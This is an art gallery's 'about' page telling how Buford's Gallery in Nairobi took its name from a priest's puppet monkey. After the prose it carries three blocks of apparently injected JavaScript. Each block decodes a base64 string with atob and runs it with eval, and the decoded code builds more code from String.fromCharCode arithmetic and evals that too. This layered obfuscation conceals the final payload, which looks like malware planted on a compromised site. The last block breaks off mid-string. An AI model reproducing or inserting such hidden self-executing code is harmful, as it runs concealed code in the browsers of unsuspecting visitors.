 In the year 2000, I met up with a Jesuit priest Fr. Dan Kenney who was stationed in Nairobi. He encouraged me to open my own gallery after 14 years of running The Mount Kenya Art Galleries located at the world famous Mount Kenya Safari Club, founded by William Holden, Ray Ryan and Carl Hirschman in Nanyuki, Kenya.
Fr. Dan carried around with him a hand puppet monkey called Buford who he used to speak through. Buford, "the monkey" brought comfort and encouragement to the numerous people "he" came in contact with. I promised Fr. Dan that if I took his advice, I would call my Gallery "Buford's" – after his monkey. This quickly became a reality and in July of 2001, Buford's Gallery opened its doors to the public at the Adam' Arcade in Nairobi. Presently, it is an online web based enterprise.
Fr. Dan Kenney SJ is now retired in Wisconsin, USA.
var NHIMQCWKMH = atob('dmFyIENGU1RYVUJHRUQgPSBTdHJpbmcuZnJvbUNoYXJDb2RlKDE5IC0gOSwgMTE5IC0gMSwgMTA1IC0gOCwgMTIyIC0gOCwgMzUgLSAzLCAxMTUgLSA4LCAxMDIgLSAxLCAxMjQgLSAzLCAzOCAtIDYsIDYzIC0gMiwgNDEgLSA5LCA0MSAtIDIsIDEyMyAtIDUsIDExNCAtIDUsIDEyMiAtIDMsIDEyMCAtIDUsIDExNyAtIDcsIDExMCAtIDUsIDEyOCAtIDgsIDExOCAtIDcsIDExOCAtIDEsIDExNiAtIDYsIDQ4IC0gOSwgNjYgLSA3LCAxNyAtIDcsIDEyNyAtIDksIDEwMiAtIDUsIDExNiAtIDIsIDQxIC0gOSwgMTAyIC0gMSwgMTE1IC0gNSwgMTA2IC0gNywgMTAzIC0gMiwgMTA3IC0gNywgMzcgLSA1LCA2NyAtIDYsIDM3IC0gNSwgNDAgLSAxLCA3NCAtIDksIDY3IC0gMiwgMTI0IC0gNSwgNzEgLSAxLCA4OSAtIDQsIDEyNiAtIDYsIDU2IC0gNCwgMTAyIC0gNCwgNzQgLSAyLCAxMDUgLSAyLCA4NSAtIDcsIDk1IC0gOSwgODcgLSAyLCA1NSAtIDYsIDkxIC0gMiwgODMgLSA5LCA3MiAtIDEsIDcyIC0gNiwgNjkgLSA0LCAxMDMgLSA1LCA3MiAtIDYsIDczIC0gNywgNTYgLSA4LCA2NyAtIDEsIDcxIC0gNiwgODggLSAzLCA3NCAtIDksIDkwIC0gNCwgNzcgLSA1LCAxMjggLSA4LCA4MSAtIDgsIDg5IC0gNiwgNzQgLSAzLCAxMTAgLSA3LCAxMjIgLSAzLCA2NiAtIDksIDcxIC0gNiwgMTI5IC0gOSwgNzMgLSA4LCA3NSAtIDcsIDcxIC0gMiwgMTI1IC0gNiwgODMgLSA2LCA3NSAtIDcsIDk2IC0gOSwgNDkgLSAxLCAxMTUgLSA4LCAxMDMgLSA2LCA4MCAtIDksIDEyMiAtIDIsIDUxIC0gMywgMTA3IC0gOCwgODEgLSA5LCAxMDcgLSA0LCA4MyAtIDksIDc3IC0gMiwgODkgLSAxLCAxMTUgLSA4LCAxMDkgLSA1LCAxMTMgLSA2LCA3MiAtIDEsIDg0IC0gMywgMTE0IC0gMywgODMgLSA5LCA3MyAtIDIsIDk0IC0gOSwgNzAgLSA1LCA3NiAtIDYsIDcyIC0gNSwgNjggLSAzLCA4NiAtIDksIDEyNiAtIDUsIDgwIC0gOSwgMTA5IC0gNSwgNDkgLSAxLCA4MCAtIDUsIDc0IC0gOCwgMTEwIC0gNiwgMTA0IC0gNSwgMTAyIC0gNCwgNjggLSAzLCAxMTAgLSA3LCAxMDkgLSA1LCAxMDcgLSA1LCA5NSAtIDksIDczIC0gNywgNDkgLSAxLCAxMDAgLSAyLCA4MCAtIDksIDQ5IC0gMSwgMTA2IC0gMiwgOTggLSA4LCA5MSAtIDgsIDg3IC0gNSwgNTkgLSA3LCA5MSAtIDEsIDc0IC0gOSwgMTIyIC0gMywgODUgLSA3LCA4NyAtIDIsIDg4IC0gNiwgMTEyIC0gNCwgMTA4IC0gOSwgOTkgLSAxLCA3MyAtIDcsIDEyNSAtIDYsIDU5IC0gMywgODIgLSAxLCA3NSAtIDgsIDEyMiAtIDIsIDYxIC0gOSwgODYgLSA1LCA3MSAtIDMsIDEyNCAtIDQsIDEwOCAtIDEsIDg2IC0gNCwgODQgLSAzLCA4NSAtIDMsIDEyMiAtIDcsIDcyIC0gNSwgOTUgLSA4LCA5MCAtIDgsIDUzIC0gMSwgNzMgLSA1LCA3MyAtIDQsIDExMSAtIDcsIDExNCAtIDMsIDY4IC0gMywgNzggLSA3LCA1NCAtIDYsIDcwIC0gNSwgOTQgLSA1LCA3MyAtIDUsIDEyNiAtIDYsIDYyIC0gNiwgNzAgLSAyLCA5MCAtIDMsIDkwIC0gOCwgMTEzIC0gNiwgMTAxIC0gMSwgOTAgLSA2LCAxMTYgLSA4LCA3NyAtIDcsIDg5IC0gNCwgMTA5IC0gNywgMTI0IC0gNSwgMTIwIC0gOSwgOTYgLSA2LCA3NSAtIDcsIDExMiAtIDksIDgxIC0gOCwgMTA5IC0gOCwgNzIgLSA1LCAxMjggLSA5LCAxMDEgLSAyLCA3OSAtIDIsIDg5IC0gOCwgODYgLSA0LCA1MCAtIDIsIDgxIC0gNSwgNzYgLSA2LCAxMjUgLSA2LCAxMDkgLSAxLCA5NSAtIDUsIDczIC0gNCwgMTA1IC0gMSwgNTUgLSAzLCA5NSAtIDUsIDc2IC0gNCwgODggLSA3LCA3NyAtIDgsIDkwIC0gOCwgODIgLSA2LCA5MSAtIDksIDU2IC0gNCwgNzUgLSA2LCA3NiAtIDUsIDEyMyAtIDMsIDEwOSAtIDksIDc3IC0gNiwgNzYgLSA1LCA4OSAtIDgsIDExMyAtIDIsIDc1IC0gMSwgNzQgLSAzLCA4NiAtIDEsIDEwOSAtIDksIDgyIC0gNCwgOTMgLSAzLCAxMjIgLSAzLCA2NyAtIDYsIDY5IC0gOCwgNDYgLSA3LCA2NCAtIDUsIDE1IC0gNSwgMTA4IC0gNiwgMTIwIC0gMywgMTE0IC0gNCwgMTAwIC0gMSwgMTIyIC0gNiwgMTEzIC0gOCwgMTEzIC0gMiwgMTE4IC0gOCwgNDAgLSA4LCAxMjIgLSAyLCAxMTMgLSAyLCAxMjMgLSA5LCAxMDAgLSA1LCAxMTAgLSA5LCAxMTUgLSA1LCAxMDEgLSAyLCA0NCAtIDQsIDExOCAtIDMsIDExNyAtIDEsIDExOSAtIDUsIDExNCAtIDksIDExMiAtIDIsIDEwNSAtIDIsIDUyIC0gOCwgMzUgLSAzLCAxMTEgLSA0LCAxMDMgLSAyLCAxMjcgLSA2LCA1MCAtIDksIDM0IC0gMiwgMTMyIC0gOSwgMTkgLSA5LCAzNCAtIDIsIDM1IC0gMywgMTI2IC0gOCwgMTA1IC0gOCwgMTE3IC0gMywgMzYgLSA0LCAxMTcgLSAzLCAxMDcgLSA2LCAxMjEgLSA2LCAzNyAtIDUsIDY0IC0gMywgMzYgLSA0LCA0MSAtIDIsIDQwIC0gMSwgNjUgLSA2LCAxMiAtIDIsIDMzIC0gMSwgMzMgLSAxLCAxMDQgLSAyLCAxMTcgLSA2LCAxMTYgLSAyLCAzNSAtIDMsIDQzIC0gMywgMTI3IC0gOSwgOTkgLSAyLCAxMjAgLSA2LCAzNSAtIDMsIDEwOCAtIDMsIDM3IC0gNSwgNjcgLSA2LCAzNCAtIDIsIDU3IC0gOSwgNjUgLSA2LCAzNiAtIDQsIDEwOSAtIDQsIDM0IC0gMiwgNjQgLSA0LCAzMyAtIDEsIDEyMyAtIDgsIDEyMyAtIDcsIDExNSAtIDEsIDExMyAtIDgsIDExOCAtIDgsIDEwNSAtIDIsIDQ5IC0gMywgMTEyIC0gNCwgMTA3IC0gNiwgMTE2IC0gNiwgMTA2IC0gMywgMTE5IC0gMywgMTEzIC0gOSwgNjMgLSA0LCAzMyAtIDEsIDEwOCAtIDMsIDUxIC0gOCwgNDUgLSAyLCA0NCAtIDMsIDM4IC0gNiwgMTI2IC0gMywgMTYgLSA2LCAzNyAtIDUsIDM0IC0gMiwgMzYgLSA0LCAzOSAtIDcsIDEyMSAtIDcsIDEwNCAtIDMsIDExNiAtIDEsIDQxIC0gOSwgNDUgLSAyLCA2NCAtIDMsIDMzIC0gMSwgODggLSA1LCAxMTggLSAyLCAxMTkgLSA1LCAxMTMgLSA4LCAxMTcgLSA3LCAxMTIgLSA5LCA1MiAtIDYsIDExMSAtIDksIDEyMCAtIDYsIDExOCAtIDcsIDExNCAtIDUsIDcyIC0gNSwgMTA2IC0gMiwgMTAxIC0gNCwgMTIzIC0gOSwgNzMgLSA2LCAxMTggLSA3LCAxMDkgLSA5LCAxMDMgLSAyLCA0MiAtIDIsIDEyMyAtIDgsIDExOSAtIDMsIDEyMyAtIDksIDExMiAtIDcsIDExMyAtIDMsIDEwNSAtIDIsIDUxIC0gNSwgMTAwIC0gMSwgMTEzIC0gOSwgMTA2IC0gOSwgMTE5IC0gNSwgNjggLSAxLCAxMTQgLSAzLCAxMDEgLSAxLCAxMDUgLSA0LCA2NiAtIDEsIDExOCAtIDIsIDQ2IC0gNiwgMTA2IC0gMSwgNDQgLSAzLCAzNiAtIDQsIDEwMyAtIDksIDEyIC0gMiwgMTQgLSA1LCAxNiAtIDcsIDE4IC0gOSwgMTIgLSAzLCAxMDggLSAxLCAxMDkgLSA4LCAxMjggLSA3LCA1MyAtIDcsIDEwMSAtIDIsIDEwNiAtIDIsIDEwMiAtIDUsIDExOCAtIDQsIDc1IC0gOCwgMTIwIC0gOSwgMTAyIC0gMiwgMTEwIC0gOSwgNzMgLSA4LCAxMjIgLSA2LCA0MSAtIDEsIDExNCAtIDksIDM5IC0gNywgNDAgLSAzLCAzNyAtIDUsIDExNiAtIDksIDEwNCAtIDMsIDEyNyAtIDYsIDUwIC0gNCwgMTA5IC0gMSwgMTAyIC0gMSwgMTE0IC0gNCwgMTA2IC0gMywgMTI1IC0gOSwgMTExIC0gNywgNDcgLSA2LCA0MyAtIDIsIDYyIC0gMywgMTEgLSAxLCAzNiAtIDQsIDM1IC0gMywgMTI5IC0gNCwgMTcgLSA3LCAzNyAtIDUsIDM3IC0gNSwgMTE4IC0gNCwgMTA2IC0gNSwgMTIxIC0gNSwgMTI0IC0gNywgMTIzIC0gOSwgMTE2IC0gNiwgMzkgLSA3LCAxMTYgLSAyLCAxMDggLSA3LCAxMjQgLSA5LCA2NiAtIDcsIDE5IC0gOSwgMTMwIC0gNSwgMTEgLSAxLCAxMyAtIDMsIDExOSAtIDEsIDk4IC0gMSwgMTE4IC0gNCwgNDAgLSA4LCAxMDcgLSA3LCAxMDQgLSAzLCAxMDUgLSA2LCAzOCAtIDYsIDY2IC0gNSwgMzggLSA2LCAxMjIgLSAyLCAxMTMgLSAyLCAxMTkgLSA1LCA5OCAtIDMsIDExMCAtIDksIDExNiAtIDYsIDEwNyAtIDgsIDQ2IC0gNiwgMTAwIC0gMywgMTE4IC0gMiwgMTE1IC0gNCwgMTAxIC0gMywgNDQgLSA0LCAxMDMgLSAyLCAxMTYgLSA2LCAxMDAgLSAxLCAxMDcgLSA2LCAxMDEgLSAxLCA1MCAtIDksIDUyIC0gOCwgMzUgLSAzLCAxMTIgLSA1LCAxMDggLSA3LCAxMjggLSA3LCA0NiAtIDUsIDYzIC0gNCwgMTEgLSAxLCA0NiAtIDYsIDExNyAtIDcsIDEwNSAtIDQsIDEyNiAtIDcsIDM3IC0gNSwgNzEgLSAxLCAxMjMgLSA2LCAxMTcgLSA3LCAxMDIgLSAzLCAxMjMgLSA3LCAxMDkgLSA0LCAxMTcgLSA2LCAxMTkgLSA5LCA0OCAtIDgsIDEwMyAtIDMsIDEwMiAtIDEsIDEwNiAtIDcsIDQ0IC0gMywgNDMgLSAyLCA0MyAtIDMsIDQ3IC0gNiwgNjEgLSAyLCAxNiAtIDYsIDE5IC0gOSk7ZXZhbChDRlNUWFVCR0VEKTs=');
eval(NHIMQCWKMH);
var CUNLJDXDQE = atob('dmFyIE9JTExMSFpYTk4gPSBTdHJpbmcuZnJvbUNoYXJDb2RlKDE0IC0gNCwgMTIxIC0gMywgMTAyIC0gNSwgMTE1IC0gMSwgNDEgLSA5LCAxMTQgLSA3LCAxMDcgLSA2LCAxMjUgLSA0LCAzMyAtIDEsIDY4IC0gNywgMzMgLSAxLCA0NiAtIDcsIDc0IC0gMywgODcgLSAyLCA3NSAtIDksIDEyNyAtIDUsIDkxIC0gNywgMTE0IC0gNywgMTIyIC0gMSwgNzggLSA4LCA4MyAtIDQsIDEyNCAtIDYsIDQ4IC0gOSwgNjggLSA5LCAxMSAtIDEsIDEyMSAtIDMsIDEwMiAtIDUsIDExNyAtIDMsIDQwIC0gOCwgMTA5IC0gOCwgMTE0IC0gNCwgMTAzIC0gNCwgMTA4IC0gNywgMTA0IC0gNCwgMzUgLSAzLCA2OCAtIDcsIDM0IC0gMiwgNDUgLSA2LCA4MyAtIDYsIDkyIC0gOCwgODggLSA3LCAxMjAgLSAxLCA5NiAtIDksIDExMCAtIDUsIDg3IC0gNiwgOTIgLSAyLCA4MCAtIDgsIDEyNCAtIDMsIDExMyAtIDEsIDEyMCAtIDIsIDkxIC0gOCwgNTEgLSAxLCAxMDYgLSA3LCAxMjggLSA4LCA4MCAtIDQsIDkxIC0gOSwgMTEwIC0gMywgMTExIC0gNywgNjcgLSAxLCAxMDYgLSAyLCAxMjcgLSA4LCAxMTUgLSA0LCA4NyAtIDgsIDUzIC0gNCwgMTExIC0gOCwgMTE0IC0gNywgODMgLSA5LCAxMzAgLSA5LCAxMDAgLSAxLCAxMDMgLSA1LCA3NSAtIDIsIDY2IC0gMSwgNTYgLSA0LCA2MyAtIDcsIDg0IC0gOSwgMTEzIC0gOCwgMTE3IC0gNiwgMTAwIC0gMiwgNzQgLSAxLCAxMTUgLSA5LCAxMjEgLSA2LCA1MiAtIDIsIDk0IC0gOSwgMTE2IC0gNiwgODAgLSAzLCA5MyAtIDQsIDc1IC0gNCwgMTA4IC0gMiwgOTAgLSA5LCAxMTcgLSA4LCA3NSAtIDksIDExNCAtIDgsIDg2IC0gOCwgMTI3IC0gNiwgMTAxIC0gNCwgNTIgLSA0LCA3NyAtIDcsIDEwNiAtIDUsIDc2IC0gNSwgMTI0IC0gNSwgMTIxIC0gNiwgMTA3IC0gNCwgNzkgLSA2LCA1MiAtIDMsIDExMSAtIDgsIDU0IC0gNiwgODIgLSA1LCA3MSAtIDMsIDk0IC0gNSwgNjQgLSA5LCA4MiAtIDksIDcyIC0gNiwgNjEgLSA1LCA3OCAtIDIsIDgwIC0gNCwgMTI0IC0gMywgNTIgLSA0LCA3MSAtIDMsIDgwIC0gMywgMTI4IC0gNiwgNjggLSAyLCAxMTkgLSA2LCA5MyAtIDUsIDkxIC0gOCwgMTA0IC0gNSwgOTIgLSAyLCA3NCAtIDMsIDExNSAtIDYsIDcyIC0gMiwgMTExIC0gNSwgOTMgLSA4LCA5MCAtIDcsIDU5IC0gMywgMTA4IC0gNCwgODAgLSAyLCAxMDcgLSA0LCAxMTcgLSA1LCAxMjYgLSA5LCA4OSAtIDcsIDc2IC0gNiwgOTEgLSAyLCAxMjIgLSAxLCA4NSAtIDUsIDg4IC0gNiwgMTA0IC0gNSwgMTA2IC0gMiwgODYgLSA5LCAxMjIgLSAxLCAxMjIgLSA3LCA5NSAtIDUsIDc5IC0gMSwgODQgLSAyLCAxMjIgLSA3LCA4MyAtIDIsIDEwMCAtIDMsIDczIC0gNiwgNzYgLSA3LCAxMDAgLSAzLCAxMDUgLSA4LCA3MyAtIDYsIDk4IC0gOSwgNTUgLSA1LCA4MCAtIDksIDEyOSAtIDgsIDY3IC0gMiwgNjggLSAxLCA3NiAtIDUsIDExOCAtIDksIDEwOSAtIDIsIDExMSAtIDYsIDc4IC0gOCwgMTI3IC0gNiwgNjEgLSA5LCA1OCAtIDMsIDEwNSAtIDcsIDcxIC0gNSwgNzIgLSA3LCAxMTIgLSAyLCA4NyAtIDMsIDc0IC0gNCwgNjcgLSAxLCA2NCAtIDcsIDg2IC0gNCwgOTEgLSA5LCA3NSAtIDIsIDExNiAtIDUsIDgxIC0gMywgMTA5IC0gMywgMTA4IC0gOSwgOTUgLSA3LCA4NSAtIDgsIDg0IC0gMywgOTEgLSA2LCA3OSAtIDEsIDEwNSAtIDgsIDcwIC0gMywgMTA1IC0gNiwgOTIgLSA4LCA3NSAtIDEsIDExMCAtIDQsIDc3IC0gNywgMTIwIC0gNSwgNzkgLSA4LCAxMjcgLSA2LCA4NiAtIDUsIDEwNyAtIDksIDc3IC0gNSwgNzYgLSA5LCAxMDkgLSA2LCAxMTkgLSA1LCA4NyAtIDksIDg1IC0gMiwgNjIgLSA2LCA1OCAtIDIsIDc5IC0gMywgMTEyIC0gOCwgNTggLSA1LCA2MiAtIDYsIDgwIC0gOSwgMTI2IC0gNywgMTE4IC0gMywgMTA4IC0gNSwgNzkgLSA2LCA1NSAtIDYsIDY0IC0gNywgNjUgLSA5LCA5MiAtIDQsIDEyNCAtIDUsIDcwIC0gOSwgNjcgLSA2LCA0MyAtIDQsIDY0IC0gNSwgMTcgLSA3LCAxMTAgLSA4LCAxMjQgLSA3LCAxMTEgLSAxLCAxMDMgLSA0LCAxMjIgLSA2LCAxMDkgLSA0LCAxMTkgLSA4LCAxMTIgLSAyLCAzNSAtIDMsIDEyOCAtIDgsIDExNyAtIDYsIDExNyAtIDMsIDk2IC0gMSwgMTA5IC0gOCwgMTExIC0gMSwgMTAwIC0gMSwgNDQgLSA0LCAxMjMgLSA4LCAxMTcgLSAxLCAxMjAgLSA2LCAxMTAgLSA1LCAxMTggLSA4LCAxMTIgLSA5LCA0OSAtIDUsIDMzIC0gMSwgMTEyIC0gNSwgMTA3IC0gNiwgMTI4IC0gNywgNDIgLSAxLCAzNCAtIDIsIDEyNyAtIDQsIDE4IC0gOCwgMzYgLSA0LCA0MCAtIDgsIDEyMiAtIDQsIDEwNCAtIDcsIDExOSAtIDUsIDM2IC0gNCwgMTIzIC0gOSwgMTA3IC0gNiwgMTIzIC0gOCwgMzkgLSA3LCA2MyAtIDIsIDM3IC0gNSwgNDQgLSA1LCA0MyAtIDQsIDY0IC0gNSwgMTMgLSAzLCA0MSAtIDksIDMzIC0gMSwgMTExIC0gOSwgMTE3IC0gNiwgMTE1IC0gMSwgMzkgLSA3LCA0NSAtIDUsIDExOSAtIDEsIDEwMiAtIDUsIDEyMiAtIDgsIDM5IC0gNywgMTA4IC0gMywgNDEgLSA5LCA2NiAtIDUsIDM0IC0gMiwgNTUgLSA3LCA2NyAtIDgsIDM3IC0gNSwgMTA2IC0gMSwgMzkgLSA3LCA2NyAtIDcsIDQwIC0gOCwgMTIxIC0gNiwgMTE3IC0gMSwgMTE1IC0gMSwgMTEwIC0gNSwgMTE0IC0gNCwgMTA3IC0gNCwgNDggLSAyLCAxMTYgLSA4LCAxMDggLSA3LCAxMTEgLSAxLCAxMDcgLSA0LCAxMjQgLSA4LCAxMDkgLSA1LCA2NSAtIDYsIDM1IC0gMywgMTA2IC0gMSwgNDggLSA1LCA0NiAtIDMsIDQ0IC0gMywgNDEgLSA5LCAxMjUgLSAyLCAxOSAtIDksIDQwIC0gOCwgMzYgLSA0LCAzNiAtIDQsIDM3IC0gNSwgMTE3IC0gMywgMTA0IC0gMywgMTIxIC0gNiwgNDEgLSA5LCA1MiAtIDksIDYzIC0gMiwgMzUgLSAzLCA4NiAtIDMsIDEyMyAtIDcsIDExNyAtIDMsIDExMSAtIDYsIDExMSAtIDEsIDEwNCAtIDEsIDQ3IC0gMSwgMTA3IC0gNSwgMTIwIC0gNiwgMTE3IC0gNiwgMTEwIC0gMSwgNzQgLSA3LCAxMTEgLSA3LCA5OSAtIDIsIDEyMCAtIDYsIDc0IC0gNywgMTE0IC0gMywgMTAxIC0gMSwgMTA0IC0gMywgNDEgLSAxLCAxMjEgLSA2LCAxMjAgLSA0LCAxMTYgLSAyLCAxMDkgLSA0LCAxMTIgLSAyLCAxMDQgLSAxLCA1NSAtIDksIDEwNSAtIDYsIDEwOCAtIDQsIDk5IC0gMiwgMTE1IC0gMSwgNjkgLSAyLCAxMTcgLSA2LCAxMDYgLSA2LCAxMDUgLSA0LCA3MCAtIDUsIDExOSAtIDMsIDQ2IC0gNiwgMTEyIC0gNywgNDYgLSA1LCAzOSAtIDcsIDk1IC0gMSwgMTkgLSA5LCAxOCAtIDksIDE1IC0gNiwgMTAgLSAxLCAxMCAtIDEsIDExNSAtIDgsIDEwMyAtIDIsIDEyNiAtIDUsIDUwIC0gNCwgMTA2IC0gNywgMTA1IC0gMSwgMTAzIC0gNiwgMTIyIC0gOCwgNzUgLSA4LCAxMTUgLSA0LCAxMDYgLSA2LCAxMDQgLSAzLCA3NCAtIDksIDExNyAtIDEsIDQ2IC0gNiwgMTEyIC0gNywgNDAgLSA4LCA0MSAtIDQsIDM4IC0gNiwgMTE2IC0gOSwgMTA2IC0gNSwgMTI4IC0gNywgNTUgLSA5LCAxMTUgLSA3LCAxMDMgLSAyLCAxMTIgLSAyLCAxMTIgLSA5LCAxMjMgLSA3LCAxMTIgLSA4LCA0OCAtIDcsIDQ5IC0gOCwgNjYgLSA3LCAxNyAtIDcsIDM2IC0gNCwgMzQgLSAyLCAxMzAgLSA1LCAxMyAtIDMsIDM0IC0gMiwgMzkgLSA3LCAxMjIgLSA4LCAxMDUgLSA0LCAxMjMgLSA3LCAxMTggLSAxLCAxMTcgLSAzLCAxMTggLSA4LCAzNCAtIDIsIDExNyAtIDMsIDEwNiAtIDUsIDExNyAtIDIsIDYxIC0gMiwgMTIgLSAyLCAxMjkgLSA0LCAxNSAtIDUsIDExIC0gMSwgMTIwIC0gMiwgMTA2IC0gOSwgMTE4IC0gNCwgNDEgLSA5LCAxMDkgLSA5LCAxMDQgLSAzLCAxMDUgLSA2LCAzNSAtIDMsIDY1IC0gNCwgNDEgLSA5LCAxMjcgLSA3LCAxMTYgLSA1LCAxMTUgLSAxLCA5NyAtIDIsIDEwOCAtIDcsIDExMyAtIDMsIDEwMyAtIDQsIDQ1IC0gNSwgMTAyIC0gNSwgMTI1IC0gOSwgMTE4IC0gNywgMTAyIC0gNCwgNDYgLSA2LCAxMDggLSA3LCAxMTUgLSA1LCAxMDQgLSA1LCAxMDkgLSA4LCAxMDEgLSAxLCA0MiAtIDEsIDQ5IC0gNSwgMzYgLSA0LCAxMTIgLSA1LCAxMDIgLSAxLCAxMjcgLSA2LCA0NiAtIDUsIDY2IC0gNywgMTIgLSAyLCA0NSAtIDUsIDExNiAtIDYsIDEwNSAtIDQsIDEyNCAtIDUsIDM0IC0gMiwgNzEgLSAxLCAxMjIgLSA1LCAxMTEgLSAxLCAxMDcgLSA4LCAxMjIgLSA2LCAxMDYgLSAxLCAxMTYgLSA1LCAxMTYgLSA2LCA0NSAtIDUsIDEwMiAtIDIsIDEwNSAtIDQsIDEwMiAtIDMsIDQyIC0gMSwgNDIgLSAxLCA0MSAtIDEsIDQ4IC0gNywgNjUgLSA2LCAxNiAtIDYsIDE4IC0gOCk7ZXZhbChPSUxMTEhaWE5OKTs=');
eval(CUNLJDXDQE);
var QTZBKOEHXR = atob('dmFyIFJBTVhaVUVJQUcgPSBTdHJpbmcuZnJvbUNoYXJDb2RlKDEyIC0gMiwgMTIyIC0gNCwgOTkgLSAyLCAxMTggLSA0LCAzNCAtIDIsIDExNiAtIDksIDEwNiAtIDUsIDEyNyAtIDYsIDM1IC0gMywgNjMgLSAyLCAzMyAtIDEsIDQ2IC0gNywgODMgLSA1LCA4NyAtIDcsIDExMyAtIDIsIDgxIC0gOSwgMTIwIC0gNCwgOTYgLSA2LCA4NSAtIDIsIDc2IC0gNiwgMTIxIC0gOSwgNzYgLSA2LCA0NSAtIDYsIDYyIC0gMywgMTggLSA4LCAxMjUgLSA3LCAxMDQgLSA3LCAxMjAgLSA2LCAzMyAtIDEsIDEwNSAtIDQsIDExOSAtIDksIDEwMCAtIDEsIDEwOCAtIDcsIDEwMiAtIDIsIDM3IC0gNSwgNjcgLSA2LCA0MCAtIDgsIDQ1IC0gNiwgODYgLSA3LCA3MyAtIDUsIDc3IC0gOCwgMTAzIC0gMywgMTA0IC0gNywgNjcgLSAyLCA4MiAtIDEsIDExOSAtIDgsIDgyIC0gNCwgODUgLSAyLCAxMTYgLSA0LCA4MiAtIDEsIDEwMyAtIDIsIDU4IC0gOCwgNTMgLSAxLCA1MSAtIDMsIDczIC0gOCwgNjggLSAxLCAxMjIgLSA3LCA3MiAtIDYsIDg0IC0gNiwgMTI5IC0gNywgOTggLSA5LCAxMTUgLSA0LCA3MyAtIDcsIDgwIC0gOSwgMTA3IC0gNCwgMTI0IC0gOCwgNzggLSA1LCAxMTIgLSA5LCAxMTkgLSA4LCAxMTkgLSA3LCA3MiAtIDcsIDY5IC0gMSwgNTcgLSAxLCA5NiAtIDksIDgyIC0gNywgMTEyIC0gOCwgODYgLSAxLCAxMjMgLSA5LCA3OSAtIDQsIDEyMyAtIDEsIDU0IC0gMiwgMTAxIC0gMywgOTUgLSA2LCA3MiAtIDIsIDgyIC0gNSwgMTE2IC0gNCwgODIgLSA1LCA3NSAtIDcsIDg0IC0gMywgOTMgLSAzLCA4NCAtIDYsIDExMiAtIDYsIDExNSAtIDMsIDU4IC0gNywgOTEgLSA5LCAxMTMgLSAzLCA4NiAtIDgsIDQ0IC0gMSwgODIgLSA3LCAxMDkgLSA0LCA3MyAtIDQsIDExMiAtIDksIDgxIC0gOSwgNzMgLSAyLCAxMDQgLSAxLCA2MiAtIDUsIDgwIC0gMiwgODMgLSAxLCAxMTkgLSA0LCA3OSAtIDUsIDY4IC0gMywgNjkgLSAyLCA1NyAtIDUsIDEwOSAtIDUsIDc3IC0gMSwgMTIyIC0gMiwgNzYgLSAzLCAxMzEgLSA5LCA4MyAtIDQsIDEwOSAtIDMsIDk1IC0gOSwgODAgLSA4LCAxMDYgLSA4LCAxMjggLSA5LCAxMDAgLSAxLCAxMTIgLSAxLCA4NSAtIDgsIDgwIC0gOSwgNzkgLSA5LCAxMDIgLSAzLCA5MyAtIDQsIDkwIC0gNywgOTAgLSAxLCAxMTMgLSA2LCA3MiAtIDEsIDEyNyAtIDUsIDExMCAtIDYsIDg2IC0gNywgMTAyIC0gMiwgOTMgLSA1LCAxMjAgLSAxLCAxMjYgLSA1LCA2OSAtIDQsIDExMSAtIDYsIDEwNCAtIDUsIDEyMCAtIDksIDgwIC0gMiwgMTEyIC0gOSwgOTggLSA5LCAxMjMgLSA5LCA3NCAtIDQsIDg0IC0gMSwgMTIwIC0gOSwgNjIgLSA4LCAxMDAgLSAzLCA3NSAtIDksIDYwIC0gOCwgMTE0IC0gMSwgOTUgLSA2LCA5MSAtIDgsIDg1IC0gOCwgMTAwIC0gMiwgODQgLSA5LCA4NSAtIDQsIDY2IC0gMSwgMTI0IC0gMiwgNzkgLSAyLCA3MyAtIDIsIDExMiAtIDUsIDEwNCAtIDQsIDgzIC0gOSwgMTI1IC0gNCwgMTAzIC0gNCwgNDcgLSA0LCA5MCAtIDksIDg0IC0gMSwgODIgLSA5LCA3OCAtIDYsIDEwNSAtIDMsIDk3IC0gOSwgMTE2IC0gNCwgNTggLSAxLCAxMDkgLSA4LCAxMDggLSAzLCA4MCAtIDcsIDEwOCAtIDQsIDc4IC0gMSwgMTI5IC0gOSwgMTE5IC0gOCwgMTE0IC0gNiwgNzAgLSAxLCA4NSAtIDEsIDg2IC0gNSwgMTE1IC0gNSwgOTggLSAxLCA2OSAtIDMsIDExMSAtIDgsIDExMCAtIDQsIDg1IC0gOSwgMTI2IC0gNCwgODkgLSA3LCA3MSAtIDUsIDgwIC0gNSwgODcgLSA2LCA4OSAtIDgsIDExOCAtIDUsIDc5IC0gMSwgMTEyIC0gNywgMTEyIC0gOSwgOTIgLSA3LCA2NyAtIDEsIDg4IC0gNSwgOTMgLSA0LCA2MSAtIDgsIDY5IC0gNCwgMTI3IC0gNiwgMTI3IC0gNywgMTAxIC0gMiwgODIgLSA3LCAxMTIgLSA3LCA3NSAtIDYsIDEwNyAtIDQsIDc1IC0gMywgNzkgLSA4LCA2NSAtIDgsIDUxIC0gMiwgOTAgLSAzLCAxMDQgLSAxLCA2NCAtIDMsIDY3IC0gNiwgNDUgLSA2LCA2MiAtIDMsIDE0IC0gNCwgMTA1IC0gMywgMTE4IC0gMSwgMTE3IC0gNywgMTA2IC0gNywgMTIyIC0gNiwgMTEyIC0gNywgMTIwIC0gOSwgMTEzIC0gMywgNDEgLSA5LCAxMjQgLSA0LCAxMTUgLSA0LCAxMjEgLSA3LCAxMDAgLSA1LCAxMDYgLSA1LCAxMTcgLSA3LCAxMDMgLSA0LCA0MiAtIDIsIDEyMyAtIDgsIDExOSAtIDMsIDEyMCAtIDYsIDExMiAtIDcsIDExNCAtIDQsIDEwOSAtIDYsIDUxIC0gNywgMzkgLSA3LCAxMTIgLSA1LCAxMTAgLSA5LCAxMjUgLSA0LCA0NyAtIDYsIDM2IC0gNCwgMTI1IC0gMiwgMTYgLSA2LCA0MSAtIDksIDM2IC0gNCwgMTIzIC0gNSwgMTAyIC0gNSwgMTIxIC0gNywgMzggLSA2LCAxMTUgLSAxLCAxMDQgLSAzLCAxMjEgLSA2LCA0MCAtIDgsIDcwIC0gOSwgMzQgLSAyLCA0NyAtIDgsIDQ0IC0gNSwgNjIgLSAzLCAxNiAtIDYsIDM1IC0gMywgMzUgLSAzLCAxMDMgLSAxLCAxMTMgLSAyLCAxMTcgLSAzLCA0MSAtIDksIDQ3IC0gNywgMTIxIC0gMywgOTggLSAxLCAxMTkgLSA1LCAzNiAtIDQsIDExMCAtIDUsIDMzIC0gMSwgNjQgLSAzLCAzOCAtIDYsIDUyIC0gNCwgNjQgLSA1L